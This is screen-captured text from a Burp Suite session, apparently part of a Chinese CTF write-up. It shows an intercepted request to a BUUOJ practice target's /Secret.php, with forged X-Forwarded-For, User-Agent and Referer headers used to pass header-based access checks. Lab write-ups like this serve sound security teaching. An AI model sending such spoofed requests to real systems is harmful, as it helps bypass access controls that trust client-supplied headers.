 zhuanlan.zhihu.co
Burp Suite Professional v1.7.37 - Temporary Project - wangjue
靶场/CTF 论坛
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://node4.buuoj.cn:26699 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET /Secret.php HTTP/1.1
Host: node4.buuoj.cn:26699
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: "Syclover" browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
referer: https://Sycsecret.buuoj.cn